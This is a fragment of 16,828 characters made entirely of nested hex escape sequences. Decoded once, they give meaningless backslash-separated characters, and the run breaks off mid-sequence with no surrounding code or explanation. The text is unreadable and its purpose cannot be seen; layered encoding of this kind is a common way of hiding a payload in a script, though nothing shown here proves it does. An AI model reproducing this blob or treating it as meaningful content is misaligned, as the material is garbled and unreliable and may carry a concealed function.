\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x6C\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x62\x5C\x62\x5C\x73\x5C\x39\x5C\x64\x5C\x6C\x5C\x66\x5C\x69\x5C\x65\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x39\x5C\x67\x5C\x69\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x63\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x64\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x41\x5C\x41\x5C\x39\x5C\x67\x5C\x6A\x5C\x44\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6A\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x6C\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x64\x5C\x65\x5C\x65\x5C\x6F\x5C\x63\x5C\x68\x5C\x68\x5C\x70\x5C\x70\x5C\x78\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x68\x5C\x39\x5C\x6B\x5C\x73\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x67\x5C\x65\x5C\x41\x5C\x41\x5C\x63\x5C\x62\x5C\x69\x5C\x73\x5C\x73\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x39\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x67\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x6C\x5C\x6B\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x68\x5C\x65\x5C\x70\x5C\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x6B\x5C\x63\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6C\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x69\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6E\x5C\x75\x5C\x63\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C